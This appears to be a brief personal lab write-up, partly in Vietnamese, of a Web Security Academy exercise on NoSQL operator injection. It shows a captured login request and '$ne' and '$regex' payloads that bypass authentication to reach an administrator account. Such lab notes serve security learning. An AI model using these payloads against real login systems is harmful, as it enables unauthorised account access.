
Title: Exploiting NoSQL operator injection to bypass authentication
Date: 29/9/2025
Goal:
Đăng nhập vào được tài khoảng administrator
Target / Asset:
Setup / Environment:
BurpSuite
Commands / Requests used:
POST /login HTTP/2
Host: 0a31002d03ccf33a80ceb2a000b70056.web-security-academy.net
Cookie: session=6kTc1rMMn6xk98PpHNpZLb6Ch5djq1Ta
Content-Length: 39
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Origin: https://0a31002d03ccf33a80ceb2a000b70056.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a31002d03ccf33a80ceb2a000b70056.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=1, i

{"username":"wiener","password":"1232"}

Steps (concise, numbered):
- Bước 1 — Ta sử dụng { “$ne” : “invalid” } để test với username và password
Ví dụ: ta test {"username":"wiener","password":{ “$ne” : “invalid” } } thì ta có thể vô được mà không cần phải nhập mật khẩu kể ta khi test ngược lại cũng thế.
- Bước 2 — Ta tiến hành sử sụng $regex để chọn các người dùng mà khớp với biểu thức chính quy.
Ví dụ: {"username":{“$regex”:”admin.”},"password":{“$ne”:” ”}} thì nó sẽ hoạt động như sau.
Kiếm người dùng bắt đầu bằng admin . sau đó nó sẽ match với gia trị trong password đó là rỗng
- Bước 3 — kết quả quan sát.
Observation / Evidence:PoC (short):
{“$regex”:”admin.”},"password":{“$ne”:” ”}}

